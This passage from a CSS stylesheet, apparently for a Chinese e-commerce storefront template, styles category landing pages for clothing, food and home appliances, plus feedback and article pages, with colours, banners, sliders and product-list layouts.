.catetop-cloth .catetop-floor .f-bd .brands{width: 100%; height: 70px;}
.catetop-cloth .catetop-floor .f-bd .brands li{ width: 120px; height:70px; text-align: center; float:left; position:relative;}
.catetop-cloth .catetop-floor .f-bd .brands li a{ display: table-cell; width: 120px; height:70px; vertical-align: middle;}
.catetop-cloth .catetop-floor .f-bd .brands li img{ max-width: 80%; height: auto; }
/*atwillgo*/
.catetop-cloth .atwillgo-slide .bd li .p-btn a{ display: block; height: 28px; border: 1px solid #FC5F8D; color: #FC5F8D; text-align: center; line-height: 28px; font-size: 14px; transition: all .2s;}
.catetop-cloth .atwillgo-slide .bd li .p-btn a:hover{ background: #FC5F8D; color: #fff; }
.catetop-cloth .atwillgo-slide .hd ul li.on{ width: 20px; background: #FC5F8D;}
/*lift*/
.catetop-cloth .catetop-lift-item:hover,
.catetop-cloth .catetop-lift-item.lift-item-current{ background: #FC5F8D; }
/*catogory-top-cloth end*/

/*catogory-top-food start*/
.catetop-food .dsc-search .search-text{ border-color: #6CC133; }
.catetop-food .dsc-search .button{ background-color: #6CC133; }
.catetop-food .dsc-search .button-store{ background-color: #327C00; }
.catetop-food .dsc-zoom{ border-bottom-color: #6CC133; }
/*tree*/
.catetop-food .nav .categorys{ width: 216px; }
.catetop-food .nav .categorys .categorys-type{ background-color: #6CC133; }
.catetop-food .categorys-tab-content{ background-color: #fff; height: 420px;}
.catetop-food .categorys-tab-content .categorys-item{ height:60px; cursor: default;}
.catetop-food .categorys-tab-content .categorys-item:hover{ background-color: #44A811; }
.catetop-food .categorys-tab-content .item-content{ position: relative; padding: 8.5px 0; margin: 0 10px; width: 196px; background:none; border-bottom: 1px dashed #d2d2d2; z-index: 2;}
.catetop-food .categorys-tab-content .categorys-item:last-child .item-content{ border-bottom: 0 none; }
.catetop-food .categorys-tab-content .item-content:before{ content:''; position: absolute; height: 10px; width: 10px; background: #44A811; right: -15px;  top: 25px; transform: rotate(45deg); display: none;}
.catetop-food .categorys-tab-content .categorys-item:hover .item-content:before{ display: block; }
.catetop-food .categorys-tab-content .item-content:hover{ background-color: transparent; }
.catetop-food .categorys-tab-content .iconfont{ color: #6BBF33;}
.catetop-food .categorys-tab-content .categorys-title{ width: 170px; }
.catetop-food .categorys-tab-content .categorys-title strong{ margin-bottom: 3px; }
.catetop-food .categorys-tab-content .categorys-title strong a{ font-weight: 700; color: #555;}
.catetop-food .categorys-tab-content .categorys-title span{ margin-right: -10px; height:18px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.catetop-food .categorys-tab-content .categorys-title span a{ color: #555; font-size: 12px; float: left; height: 18px; word-break: break-all; overflow: hidden; max-width:48px; text-overflow:ellipsis; white-space:nowrap;}
.catetop-food .categorys-tab-content .categorys-title span a:last-child{ margin-right:0;}
.catetop-food .categorys-tab-content .categorys-title span a:hover, 
.catetop-food .categorys-tab-content .categorys-title strong a:hover{ color: #fff; }
.catetop-food .categorys-tab-content .categorys-item:hover .iconfont,
.catetop-food .categorys-tab-content .categorys-item:hover .categorys-title strong a,
.catetop-food .categorys-tab-content .categorys-item:hover .categorys-title span a{ color: #fff; }
.catetop-food .categorys-items-layer{ width: 230px; min-height: 398px; top: 10px; background-color: rgba(255,255,255,.9); left: 216px; box-shadow: 0 0 0 0 transparent;}
.catetop-food .catetop-layer-con{ padding: 20px 20px 0; }
.catetop-food .catetop-layer-con h3{ font-size: 14px; font-weight: 700; padding-bottom: 10px; border-bottom: 1px dashed #eaeaea; margin-bottom: 10px; }
.catetop-food .catetop-layer-con .cate-list{ overflow: hidden; margin-bottom: 40px; margin-left: 23px; height: 220px;}
.catetop-food .catetop-layer-con .cate-list li{ float: left; width: 46%; margin-right: 2%; word-break: break-all; overflow: hidden; height: 18px; margin-bottom: 10px;}
.catetop-food .catetop-layer-con .cate-ad{ margin-left: -10px; }
/*banner*/
.catetop-food .catetop-banner{ height: 420px; background-color: #EEEEEE; overflow: hidden; position: relative;}
.catetop-food .catetop-banner .banner-width{ width: 1200px; margin: 0 auto; }
.catetop-food .catetop-banner .banner-width a{ display: block; height: 420px; width: 1920px; margin-left: -360px; }
.catetop-food .catetop-banner .food-hd{ position: absolute; bottom: 10px; left: 50%; transform: translate(-50%,0); width: auto; margin: 0 auto; z-index: 1; height: 15px;}
.catetop-food .catetop-banner .food-hd li{ float: left; width: 15px; height: 15px; border-radius: 50%; background: rgba(0,0,0,.8); margin:0 3px; cursor: pointer; font-size:0;}
.catetop-food .catetop-banner .food-hd li.on{ background:#fff; }
.catetop-food .catetop-banner .banner-ad{ position: absolute; height: 0; width: 100%; top: 0; z-index: 3;}
.catetop-food .catetop-banner .banner-ad .w{ position: relative; }
.catetop-food .catetop-banner .banner-ad .list{ position: absolute; right: 0; width: 180px;}
/*bestad*/
.catetop-food .bestad{ margin: 40px 0 30px; }
.catetop-food .bestad .hd{ height: 42px; line-height: 42px; margin-bottom: 12px; }
.catetop-food .bestad .hd h2{ float: left; font-size: 21px; }
.catetop-food .bestad .bd{ margin-right: -10px; }
.catetop-food .bestad .bd a{ float: left; }
.catetop-food .bestad .bd img{ width: 240px; height: 350px; }
/*catetop-floor*/
.catetop-food .catetop-floor{ margin: 30px 0; }
.catetop-food .catetop-floor .f-hd{ height: 50px; border-bottom: 2px solid #6CC133; margin-bottom: 20px;}
.catetop-food .catetop-floor .f-hd h2{ font-size: 21px; line-height: 50px; float: left;}
.catetop-food .catetop-floor .f-hd .extra{ height: 50px; float: right; }
.catetop-food .catetop-floor .f-hd .extra .fgoods-hd{ margin-top: 10px; font-size: 14px;}
.catetop-food .catetop-floor .f-hd .extra .fgoods-hd li{ padding: 0 20px; height: 38px; border: 1px solid #f8f8f8; line-height: 38px; background: #fff; cursor: pointer; float: left; margin-left: 8px; }
.catetop-food .catetop-floor .f-hd .extra .fgoods-hd li.on{ color: #6CC133; padding: 0 19px; line-height: 36px; border: 2px solid #6CC133; border-bottom-color: #fff;}
.catetop-food .catetop-floor .f-bd .bd-left{ float: left; width: 580px; }
.catetop-food .catetop-floor .f-bd .bd-left .l-slide{ width: 580px; height: 440px; position: relative; overflow:hidden;}
.catetop-food .catetop-floor .f-bd .bd-left .l-slide .l-bd li{ height: 440px;}
.catetop-food .catetop-floor .f-bd .bd-left .l-slide .l-hd{ position: absolute; z-index: 2; bottom: 10px; left: 50%; -webkit-transform: translate(-50%,0); transform: translate(-50%,0);}
.catetop-food .catetop-floor .f-bd .bd-left .l-slide .l-hd li{ float: left; width: 12px; height: 12px; background: rgba(0,0,0,.8); border-radius: 50%; margin: 0 3px; cursor: pointer;}
.catetop-food .catetop-floor .f-bd .bd-left .l-slide .l-hd li.on{ background: #fff; }
.catetop-food .catetop-floor .f-bd .bd-right{ float: left; width: 600px; margin-left: 20px; margin-top:-17px;}
.catetop-food .catetop-floor .f-bd .bd-right .fgoods-list li{ float: left; width: 200px; font-size: 14px; margin-top: 17px; position: relative;}
.catetop-food .catetop-floor .f-bd .bd-right .fgoods-list .p-img {text-align: center;}
.catetop-food .catetop-floor .f-bd .bd-right .fgoods-list .p-img img{ width: 160px; height: 160px; margin-bottom: 8px; }
.catetop-food .catetop-floor .f-bd .bd-right .fgoods-list .p-name{ width: 160px; margin:0 auto 3px; height: 20px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.catetop-food .catetop-floor .f-bd .bd-right .fgoods-list .p-price{width: 160px; margin:0 auto; text-align: left; font-size: 14px;}
.catetop-food .catetop-floor .f-bd .bd-right .fgoods-list .p-btn{ position: absolute; height: 40px; width: 100%; bottom: 0; left: 0; background: #6CC133; color: #fff; text-align: center; line-height: 40px; display: none; }
.catetop-food .catetop-floor .f-bd .bd-right .fgoods-list .p-btn .iconfont{ margin-right: 5px; }
.catetop-food .catetop-floor .f-bd .bd-right .fgoods-list li:hover .p-btn{ display: block; }
.catetop-food .catetop-floor .f-bd .brands{ display: table; width: 100%; height: 70px; border-collapse: collapse; margin-bottom: 20px;}
.catetop-food .catetop-floor .f-bd .brands li{ width: 120px; height:70px; text-align: center; float:left;}
.catetop-food .catetop-floor .f-bd .brands li a{ display: table-cell; width:120px; height:70px; vertical-align: middle;}
.catetop-food .catetop-floor .f-bd .brands li img{ max-width: 120px; height: auto; }
.catetop-food .catetop-floor .f-bd .f-banner img{ max-width: 100%; height: auto; }
/*atwillgo*/
.catetop-food .catetop-main .atwillgo-slide .bd li .p-btn a{ display: block; height: 28px; border: 1px solid #6CC133; color: #6CC133; text-align: center; line-height: 28px; font-size: 14px; transition: all .2s;}
.catetop-food .catetop-main .atwillgo-slide .bd li .p-btn a:hover{ background: #6CC133; color: #fff; }
.catetop-food .catetop-main .atwillgo-slide .hd ul li.on{ width: 20px; background: #6CC133;}
/*lift*/
.catetop-food .catetop-main .catetop-lift-item{ margin-bottom: -1px; border: 1px solid #6CC133; background: #fff; color: #555; width: 45px;}
.catetop-food .catetop-main .catetop-lift-item.lift-item-top{ background: #B5E099; color: #fff; border: 0 none; margin-top: 1px; width: 47px;}
.catetop-food .catetop-main .catetop-lift-item:hover,
.catetop-food .catetop-main .catetop-lift-item.lift-item-current{ background: #6CC133; color: #fff; }
/*catogory-top-food start*/

/*catogory-top-jiadian start*/
.catetop-jiadian .dsc-search .search-text{ border-color: #2984EB; }
.catetop-jiadian .dsc-search .button{ background-color: #2984EB; }
.catetop-jiadian .dsc-search .button-store{ background-color: #434D55; }
.catetop-jiadian .dsc-zoom{ border-bottom: 0 none; }
/*tree*/
.catetop-jiadian .nav .categorys{ width: 200px; }
.catetop-jiadian .nav .categorys .categorys-type{ background-color: #027BD6; padding-bottom: 0;}
.catetop-jiadian .categorys-tab-content{ background-color: #2984EB; height: 400px;}
.catetop-jiadian .categorys-tab-content .categorys-item{ height:80px; cursor: default;}
.catetop-jiadian .categorys-tab-content .categorys-item:hover{ background-color: #006BBC; }
.catetop-jiadian .categorys-tab-content .item-content{ position: relative; padding: 18.5px 0; margin: 0 10px; width: 180px; background:none; border-bottom: 1px dashed #4B94E6; z-index: 2;}
.catetop-jiadian .categorys-tab-content .categorys-item:last-child .item-content{ border-bottom: 0 none; }
.catetop-jiadian .categorys-tab-content .item-content:before{ content:''; position: absolute; height: 10px; width: 10px; background: #006BBC; right: -15px;  top: 25px; transform: rotate(45deg); display: none;}
.catetop-jiadian .categorys-tab-content .categorys-item:hover .item-content:before{ display: block; }
.catetop-jiadian .categorys-tab-content .item-content:hover{ background-color: transparent; }
.catetop-jiadian .categorys-tab-content .iconfont{ color: #6BBF33;}
.catetop-jiadian .categorys-tab-content .categorys-title{ width: 154px; }
.catetop-jiadian .categorys-tab-content .categorys-title strong{ margin-bottom: 3px; }
.catetop-jiadian .categorys-tab-content .categorys-title strong a{ font-weight: 700;}
.catetop-jiadian .categorys-tab-content .categorys-title span{ margin-right: -10px; height: 18px; display: block; overflow: hidden;}
.catetop-jiadian .categorys-tab-content .categorys-title span a{ color: #fff; font-size: 12px; float: left; height: 18px; word-break: break-all; overflow: hidden;}
.catetop-jiadian .categorys-tab-content .categorys-item:hover .iconfont,
.catetop-jiadian .categorys-tab-content .categorys-item:hover .categorys-title strong a,
.catetop-jiadian .categorys-tab-content .categorys-item:hover .categorys-title span a{ color: #fff; }
.catetop-jiadian .categorys-items-layer{ width: 445px; min-height: 378px; top: 10px; background-color: #fff; left: 200px; box-shadow: 0 0 0 0 transparent; overflow: hidden; border: 0 none;}
.catetop-jiadian .catetop-layer-con{ padding: 20px 20px 0; width: 190px; float: left;}
.catetop-jiadian .catetop-layer-con h3{ font-size: 14px; font-weight: 700; padding-bottom: 10px; border-bottom: 1px dashed #eaeaea; margin-bottom: 15px; }
.catetop-jiadian .catetop-layer-con .cate-list{ overflow: hidden; margin-right: -10px; height: 310px;}
.catetop-jiadian .catetop-layer-con .cate-list li{ float: left; width: 90px; margin-right: 10px; word-break: break-all; overflow: hidden; height: 24px; margin-bottom: 10px;}
.catetop-jiadian .catetop-layer-con .cate-list li a{ display: block; background: #F8F8F8; text-align: center; line-height: 2;}
.catetop-jiadian .catetop-layer-con .cate-list li a:hover{ background: #434D55; color: #fff; }
.catetop-jiadian .categorys-items-layer .cate-ad{ float: left; width: 215px;}

/*banner*/
.catetop-jiadian .catetop-banner{ height: 400px; background-color: #EEEEEE; overflow: hidden; position: relative;}
.catetop-jiadian .catetop-banner .banner-width{ width: 1200px; margin: 0 auto; }
.catetop-jiadian .catetop-banner .banner-width a{ display: block; height: 400px; width: 1920px; margin-left: -360px; }
/*.catetop-jiadian .catetop-banner .hd{ position: absolute; bottom: 12px; left: 50%; transform: translate(-50%,0); background-color: #F2F8FB; width: auto; margin: 0 auto; z-index: 1; height: 35px;}
.catetop-jiadian .catetop-banner .hd li{ float: left; width: 117px; height: 35px; line-height: 35px; cursor: pointer; position: relative;}
.catetop-jiadian .catetop-banner .hd li:after{content: ""; position: absolute; height: 12px; width: 0; border-right: 1px solid #CECECE; top: 11px; right: 0;}
.catetop-jiadian .catetop-banner .hd li:last-child:after{ border-right: 0 none; }
.catetop-jiadian .catetop-banner .hd li.on{ color: #2E84E9; }
.catetop-jiadian .catetop-banner .hd li.on:before{ content: "";position: absolute; left: 0; bottom: 0; width: 100%; height: 0; border-top: 2px solid #2e84e9; }*/
.catetop-jiadian .catetop-banner .banner-ad{ position: absolute; height: 0; width: 100%; top: 0; z-index: 3;}
.catetop-jiadian .catetop-banner .banner-ad .w{ position: relative; }
.catetop-jiadian .catetop-banner .banner-ad a{ position: absolute; right: 0; width: 222px; top: 44px;}
/*hotrecommend*/
.catetop-jiadian .hotrecommend{ margin: 40px 0 30px; }
.catetop-jiadian .hotrecommend .hd{ height: 42px; line-height: 42px; margin-bottom: 12px; border-bottom: 2px solid #434D55; padding-bottom: 5px;}
.catetop-jiadian .hotrecommend .hd h2{ float: left; font-size: 21px; }
.catetop-jiadian .hotrecommend .hd .extra{ float: right; height: 42px; }
.catetop-jiadian .hotrecommend .hd .extra .hr-slide-hd ul{ overflow: hidden; margin-top: 11px;}
.catetop-jiadian .hotrecommend .hd .extra .hr-slide-hd li{ float: left; font-size: 14px; padding: 3px 15px; cursor: pointer; border-right: 1px solid #ededed; line-height: 1.2;}
.catetop-jiadian .hotrecommend .hd .extra .hr-slide-hd li.on{ color: #006BBC; font-weight: 700;}
.catetop-jiadian .hotrecommend .bd{ margin-right: -10px; height: 295px; overflow: hidden;}
.catetop-jiadian .hotrecommend .bd li{ float: left; padding: 20px 20px 0; width: 159px; border: 1px solid #ededed; margin-right: -1px;  text-align: center;}
.catetop-jiadian .hotrecommend .bd li .p-img img{ margin-bottom: 5px; }
.catetop-jiadian .hotrecommend .bd li .p-price{ font-size: 16px; }
.catetop-jiadian .hotrecommend .bd li .p-name{ overflow: hidden; height: 38px; margin: 5px 0 10px;}
.catetop-jiadian .hotrecommend .bd li .p-name a{ display:block;height: 38px;overflow: hidden;}
.catetop-jiadian .hotrecommend .bd li .p-btn{ display: block; height: 30px; line-height: 30px; color: #fff; background: #f43434; visibility: hidden; margin: 0 -20px;}
.catetop-jiadian .hotrecommend .bd li:hover .p-btn{ visibility: visible; }
/*catetop-brand*/
.catetop-jiadian .catetop-brand{ margin: 30px 0; }
.catetop-jiadian .catetop-brand .hd{ height: 42px; line-height: 42px; margin-bottom: 12px;}
.catetop-jiadian .catetop-brand .hd h2{ float: left; font-size: 21px; }
.catetop-jiadian .catetop-brand .cb-l,
.catetop-jiadian .catetop-brand .cb-m,
.catetop-jiadian .catetop-brand .cb-r{ float: left; height: 300px; }
.catetop-jiadian .catetop-brand .cb-l{ width: 350px; }
.catetop-jiadian .catetop-brand .cb-m{ width: 400px; }
.catetop-jiadian .catetop-brand .cb-r{ width: 450px; }
.catetop-jiadian .catetop-brand .cb-r li{ float: left; border: 1px solid #ededed; width: 148px; height: 74px; margin: 0 -1px -1px 0; text-align: center;}
.catetop-jiadian .catetop-brand .cb-r li a{ width:148px; height:74px; display:table-cell; vertical-align:middle;}
.catetop-jiadian .catetop-brand .cb-r li img{ max-width:148px; max-height:74px;}
/*catetop-floor*/
.catetop-jiadian .catetop-floor{ margin: 30px 0; }
.catetop-jiadian .catetop-floor .f-hd{ height: 50px; border-bottom: 1px solid #2E84E9; margin-bottom: 20px;}
.catetop-jiadian .catetop-floor .f-hd h2{ font-size: 21px; line-height: 50px; float: left;}
.catetop-jiadian .catetop-floor .f-hd .extra{ height: 50px; float: right; }
.catetop-jiadian .catetop-floor .f-hd .extra .fgoods-hd{ margin-top: 10px; font-size: 14px;}
.catetop-jiadian .catetop-floor .f-hd .extra .fgoods-hd li{ padding: 0 20px; height: 38px; border: 1px solid #f8f8f8; line-height: 38px; background: #fff; cursor: pointer; float: left; margin-left: 8px; font-size: 12px;}
.catetop-jiadian .catetop-floor .f-hd .extra .fgoods-hd li.on{ color: #2E84E9; height: 39px; border: 1px solid #2E84E9; border-bottom-color: #fff;}
.catetop-jiadian .catetop-floor .f-bd .bd-left{ float: left; width: 280px; position: relative;}
.catetop-jiadian .catetop-floor .f-bd .bd-left .l-ad{ width: 280px; height: 460px;}
.catetop-jiadian .catetop-floor .f-bd .bd-left .l-menu{ position: absolute; width: 200px; top: 330px; left: 46px;}
.catetop-jiadian .catetop-floor .f-bd .bd-left .l-menu a{ float: left; width: 90px; height: 30px; line-height: 30px; text-align: center; margin: 0 10px 10px 0; opacity: .7; filter:alpha(opacity=70); background: rgba(0,0,0,.4); color: #fff; transition: all .2s;}
.catetop-jiadian .catetop-floor .f-bd .bd-left .l-menu a:hover{ opacity: 1; filter:alpha(opacity=100);}
.catetop-jiadian .catetop-floor .f-bd .bd-right{ float: left; width: 920px;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li{ float: left; width: 168px; font-size: 14px; text-align: center; margin: 0 -1px -1px 0; position: relative; padding: 14px; border: 1px solid #ededed;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list .p-img {text-align: center; width:143px; height:143px; margin:0 auto; position:relative;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list .p-img a{ display:table-cell; vertical-align:middle; width:143px; height:143px;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list .p-img img{ width:143px; height:143px;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list .p-name{ margin:11px 0 5.5px; height: 20px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list .p-price{text-align: center; font-size: 14px;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li.first{ width: 280px; padding: 24px; }
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li.first .p-img{ width:280px; height:280px; position:relative;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li.first .p-img a{ display:table-cell; vertical-align:middle; width:280px; height:280px;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li.first .p-img img{ width: 100%; height:100%;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li.first .p-info{ background: #F5F9FF; padding: 14px 14px; margin-top: 20px;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li.first .info-name{ font-size: 12px; text-align: left; height: 36px; overflow: hidden; margin-bottom: 10px;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li.first .info-handle{ overflow: hidden; height: 36px; }
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li.first .info-handle .info-price{ float: left; color: #f43434; font-size: 21px; width: 140px; text-align: left; overflow: hidden; height: 36px;}
.catetop-jiadian .catetop-floor .f-bd .bd-right .fgoods-list li.first .info-handle .info-btn{ float: right; background: #f43434; color: #fff; text-align: center; height: 36px; line-height: 36px; width: 110px; }
.catetop-jiadian .catetop-floor .f-bd .brands{ width: 100%; height: 70px;}
.catetop-jiadian .catetop-floor .f-bd .brands li{width: 120px; height:70px; text-align: center; float:left; vertical-align: middle;}
.catetop-jiadian .catetop-floor .f-bd .brands li a{display: table-cell;width: 120px;height: 70px;vertical-align: middle;}
.catetop-jiadian .catetop-floor .f-bd .brands li img{ max-width: 80%; height: auto; }
.catetop-jiadian .catetop-floor .f-bd .f-banner img{ max-width: 100%; height: auto; }
/*lift*/
.catetop-jiadian .catetop-main .catetop-lift-item{background: #E9E9E9; color: #555; width: 45px;}
.catetop-jiadian .catetop-main .catetop-lift-item.catetop-lift-top{ background: #C8C8C8; color: #fff;}
.catetop-jiadian .catetop-main .catetop-lift-item.catetop-lift-top .iconfont{ font-size: 21px; }
.catetop-jiadian .catetop-main .catetop-lift-item:hover,
.catetop-jiadian .catetop-main .catetop-lift-item.lift-item-current{ background: #2984EB; color: #fff; }
/*catogory-top-jiadian start*/

/*feedback start*/
.feedback-main{ background: #f8f8f8; padding-top: 40px; padding-bottom: 40px;}
.feedback-main .feedback-title{ text-align: center; font-size: 21px; color: #8c8c8c; font-weight: 700; margin-bottom: 40px;}
.feedback-tip{ margin-bottom: 30px; }
.feedback-tip .avatar{ float: left; width: 80px;}
.feedback-tip .avatar img{ width: 80px; height: 80px; border-radius: 50%; }
.feedback-tip .avatar p{ font-size: 14px; margin-top: 5px; }
.feedback-tip .message{ float: left; width: 850px; background: #fff; padding: 28px 45px; border-radius: 10px;  margin-left: 55px; font-size: 14px; color: #8c8c8c; line-height: 2; position: relative;}
.feedback-tip .message:before{ content: ""; position: absolute; width: 20px; height: 20px; background: #fff; left: -9.14px; top: 30px; transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg);}
.feedback-tip-two .message:before{ left:10px;}
.feedback-tip-two .message:after{ content: ""; position: absolute; width: 20px; height: 20px; background: #fff; right: -9.14px; top: 30px; transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); -webkit-transform: rotate(45deg);}
.feedback-write .avatar,.feedback-tip-two .avatar{ float: right; width: 80px;}
.feedback-write .avatar img{ width: 80px; height: 80px; border-radius: 50%; }
.feedback-write .avatar p{ font-size: 14px; margin-top: 5px; }
.feedback-write .message{ float: right; width: 850px; background: #fff; padding: 28px 45px; border-radius: 10px;  margin-right: 55px; font-size: 14px; color: #8c8c8c; line-height: 2; position: relative;}
.feedback-write .message:before{ content: ""; position: absolute; width: 20px; height: 20px; background: #fff; right: -9.14px; top: 30px; transform: rotate(45deg);}
.feedback-write .message .feedback-form .form-row{ margin-bottom: 20px; }
.feedback-write .message .feedback-form .ff-hd{ font-weight: 700; font-size: 14px; color: #555;  margin:0 0 10px;}
.feedback-write .message .feedback-form .radio-item .ui-radio-label{ margin-right: 40px; }
.feedback-write .message .feedback-form .imitate_select{ height:38px; line-height:38px; width:198px; }
.feedback-write .message .feedback-form .imitate_select .cite span{ font-size:14px; color:#d2d2d2;}
.feedback-write .message .feedback-form .imitate_select .iconfont{ margin-top:14px;}
.feedback-write .message .feedback-form .imitate_select ul{ top:38px;}
.feedback-write .message .feedback-form .imitate_select ul li{ font-size:14px;}
.feedback-write .message .feedback-form .textarea{ width: 630px; }
.feedback-write .message .feedback-form .text{ height: 38px; line-height: 38px; float: left;}
.feedback-write .message .feedback-form .sc-btn{ height: 40px; line-height: 40px; width: 120px; text-align: center; font-size: 16px; border-radius: 0;}
.feedback-write .message .feedback-form .captcha_input .text{ height:28px; line-height:28px; margin-right:0;}
.feedback-write .message .feedback-form .form_prompt{ line-height:40px;}

.message .item:after{ content: ' '; display: block; clear: both; height: 0; visibility: hidden;}
.message .item{ margin-bottom:30px; border-bottom:1px solid #dcdcdc;}
.message .item:last-child{ margin-bottom:10px;}
.message .item .item-l{ margin-bottom:10px; overflow:hidden;}
.message .item .item-l h2 {font-size: 20px;font-weight: 700;color: #333;line-height: 20px; float:left;}
.message .item .item-l .time { float: right;}

.message .item .item-r{ width:848px; float:left;}
.message .item .item-r .content-item-tit {overflow: hidden;line-height: 20px;margin-bottom: 6px;}
.message .item .item-r .content-item-tit .tit{ color:#666; line-height:28px;}
.message .item .item-r .content-item-tit .ftx-10{ color:#999;}
.message .item .item-r .content-item-tit a {color: #4f71c6;}

.message .item .item-r .hf { overflow: hidden;margin: 0 0 15px; color:#ff0000;font-size: 14px;}
.message .item .item-r .hf h3 { float: left; color:#999;}

.message .item .item-r .msg_content{ float:left;}
/*feedback end*/

/*article start*/
.logoText{ float: left; font-size: 20px; color: #8c8c8c; line-height: 100px; }
/*rewrite*/
.article-page .header{ padding-bottom: 0; }
.article-page .dsc-search{ float: right; width: auto; }
.article-page .dsc-search .search-text{ border-width: 1px; height: 16px;  }
.article-page .dsc-search .button{ width: 50px; }
.article-page .dsc-search .button .iconfont{ position: static; color: #fff; line-height: inherit; font-size: 21px; font-weight: 100;}
/*content*/
.article-content{ background: #f8f8f8;}
/*side*/
.article-side{ float: left; width: 230px; margin-right: 20px; }
.article-side .article-menu { background: #fff; margin-bottom: 10px; }
.article-side .article-menu .am-t a{ display: block; height: 40px; line-height: 40px; font-size: 16px; background: #333333; color: #fff; text-align: center; font-weight:bold;}
.article-side .article-menu .am-c .menu-item .item-hd{ height: 40px; line-height: 40px; border-bottom: 1px solid #eee; padding: 0 20px; position: relative;}
.article-side .article-menu .am-c .menu-item .item-hd a{ font-size: 14px; font-weight: 700; color: #555; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; display:block;}
.article-side .article-menu .am-c .menu-item .item-hd .iconfont{ position: absolute; right: 20px; top: 12px; color: #8c8c8c; cursor: pointer; width:16px; height:17px; line-height:17px;}
.article-side .article-menu .am-c .menu-item .item-bd{ border-bottom:1px solid #eee; padding:10px 0;}
.article-side .article-menu .am-c .menu-item .item-bd li{ display: block; line-height: 35px; padding-left: 40px; position: relative; font-size: 14px;}
.article-side .article-menu .am-c .menu-item .item-bd li:before{ content: ""; position: absolute; width: 3px; height: 3px; border: 1px solid #666; border-top-color: transparent; border-left-color: transparent; transform: rotate(-45deg);  left: 24px; top: 16px;}
.article-side .article-menu .am-c .menu-item .item-bd a{ color: #555; display:block;}
.article-side .article-menu .am-c .menu-item .item-bd a:hover,
.article-side .article-menu .am-c .menu-item .item-bd a.current{ color: #f43434; }
.article-side .side-goods{ position: relative; padding: 20px; background: #fff; margin-bottom: 10px;}
.article-side .side-goods .prev,
.article-side .side-goods .next{ content: ""; text-align: center; height: 70px; width: 30px; margin-top: -35px; line-height: 70px; position: absolute; top: 50%; background: rgba(0,0,0,.3); color: #fff; z-index: 3; opacity: 0; filter:alpha(opacity=0); transition: all .2s;}
.article-side .side-goods .prev{ left: 0; }
.article-side .side-goods .next{ right: 0; }
.article-side .side-goods:hover .prev,
.article-side .side-goods:hover .next{ opacity: .5; filter:alpha(opacity=50);}
.article-side .side-goods .prev:hover,
.article-side .side-goods .next:hover{ opacity: 1; filter:alpha(opacity=100);}
.article-side .side-goods .p-name{ margin: 10px 0 5px;  height: 42px; overflow: hidden;}
.article-side .side-goods .p-name a{ font-size: 12px; color: #8c8c8c; line-height:20px;}
.article-side .side-goods .p-name a:hover{ color:#f42424;}
.article-side .side-goods .p-price{ text-align: center; color: #555; }
/*main*/
.article-main{ float: left;width: 910px; background: #fff; padding: 26px 20px 0; }
.article-main .am-hd{ height: 40px; line-height: 40px; margin-bottom: 12px;}
.article-main .am-hd h2{ float: left; font-size: 21px; padding-left: 20px; max-width:600px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.article-main .am-hd .extra{ float: right; color: #8c8c8c; }
.article-main .am-hd .extra span{ max-width:200px; overflow:hidden; float:right; text-overflow:ellipsis; white-space:nowrap;}
.article-main .am-hd .extra a{ color: #8c8c8c; }
.article-main .am-hd .extra a:hover{ color: #f43434; }
.article-main .am-hd .extra > i{ margin: 0 5px; font-size: 12px; }
.article-main .artilce-list li{ border-top: 1px solid #eee; padding: 10px 20px;}
.article-main .artilce-list h3{ font-size: 16px; margin-bottom: 5px; position: relative;}
.article-main .artilce-list h3:before{ content: ""; position: absolute; width: 5px; height: 5px; font-size: 0; border-radius: 50%; background: #d4d4d4; left: -14px; top: 11px; }
.article-main .artilce-list h3 a{ color: #555; }
.article-main .artilce-list h3 a:hover{ color: #f43434 };
.article-main .artilce-list p{ color: #8c8c8c; line-height: 1.8; }
.article-main .article-words{ border-top: 1px solid #eee; padding: 25px 20px; font-size:14px; line-height:25px; width:870px; overflow:hidden; float:left;}

.article-search-hd{ background:url(../images/article_bg.jpg) no-repeat; height:100px;}
.article-search-hd .hd-tit{ float:left; font-size:28px; color:#fff; line-height:100px;}
.article-search-hd .hd-search{ float:left; margin:26px 0 26px 85px;}
.article-search-hd .f-search .text{ width:500px; height:28px; padding:10px 10px 10px 20px; font-size:16px; border-radius:24px 0 0 24px; border:0; float:left;}
.article-search-hd .f-search .ui-btn-submit{ float:left; width:114px; height:48px; line-height:48px; color:#fff; background-color:#f42424; border:0; border-radius:0 24px 24px 0; font-size:16px; outline:0; cursor:pointer; text-align:center;}
.article-search-hd .f-search .iconfont{ font-size:18px; margin-right:3px; vertical-align:middle;}
/*article end*/

/*artilce-index start*/
.cms_not{ background:#fff; margin-top:80px; padding:50px 0;}

.article-index .demo .visual-item{ margin-top:20px;}

.article-index .banner-article{ overflow: hidden;}
.article-index .banner-article a{ font-size:0; display:block; width:100%; height:100%;}
.article-index .banner-article .banner-main{ float:left; position: relative; width:800px; height:310px; margin-right:10px;overflow: hidden;}
.article-index .banner-article .banner-second{ float:left; width:390px; height:310px;}
.article-index .banner-article .banner-second .s{ width:390px;height:150px; margin-bottom:10px;overflow: hidden; position: relative;}
.article-index .banner-article img{ width:100%; height:100%;}
.article-index .banner-article .banner-second .last{ margin-bottom:0;}
.article-index .banner-article .b p,
